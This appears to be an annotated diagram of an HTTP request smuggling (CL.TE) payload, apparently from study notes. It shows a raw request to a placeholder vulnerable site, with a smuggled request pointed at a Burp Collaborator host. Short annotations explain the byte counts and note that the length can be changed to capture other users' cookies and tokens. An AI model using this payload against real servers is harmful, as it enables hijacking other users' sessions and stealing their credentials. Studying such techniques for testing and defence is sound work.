 POST / HTTP/1.1
Host: vulnerable-website.com
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
\r\n
1a\r\n
POST /login HTTP/1.1
Host: <burpcollaborator>
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
\r\n
x=\r\n
0\r\n
\r\n
CL is 4 bytes (note
that new line character
is composed of 2
byte)
SMUGGLED (modify the
CL to capture other users’
requests eg cookies,
token)
TE must end with
a chunk size 0
followed by 2
new lines